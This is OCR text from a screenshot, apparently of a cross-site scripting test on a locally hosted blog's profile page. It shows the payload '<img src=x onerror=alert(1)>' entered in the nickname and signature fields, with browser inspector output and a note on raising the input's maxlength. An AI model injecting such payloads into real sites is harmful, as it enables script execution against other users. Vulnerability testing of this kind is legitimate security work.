 localhost:8081/settings/profile
搜索
SQL XSS Encryption Encoding Other
URL
URL
ute
Enable Post data Enable Referrer
mtons 我的主页 博客 随笔 分享 标签 搜索 写文章
基本信息 修改邮箱 修改头像 修改密码
昵称 <img src=x onerror=alert(1)>
个性签名 <img src=x onerror=alert(1)>
提交
查看器 控制台 调试器 { } 样式编辑器 性能 网络
t.stacked div.panel-body div#profile.tab-pane.active form#submitForm.form-horizontal div.form-group div.col-lg-4.has-success input.form-control 规则 计算后
过滤样式
::before
<div id="message"></div>
伪元素
<div id="profile" class="tab-pane active">
此元素
<form id="submitForm" class="form-horizontal" novalidate="novalidate" action="profile" method="post"> ev
元素 {
<div class="form-group">
}
::before
change maxlength here
<label class="control-label col-lg-3" for="nickname">昵称</label>
.has-success .form-
<div class="col-lg-4 has-success">
control {
<input class="form-control" aria-invalid="false" name="name" value="tester" maxlength="100" required="" type="text"></input>
border-color:
</div>
-webkit-box-sha
::after
rgba(0,0,0,.075);
</div>
box-shadow: ins
<div class="form-group"></div>
rgba(0,0,0,.075);
}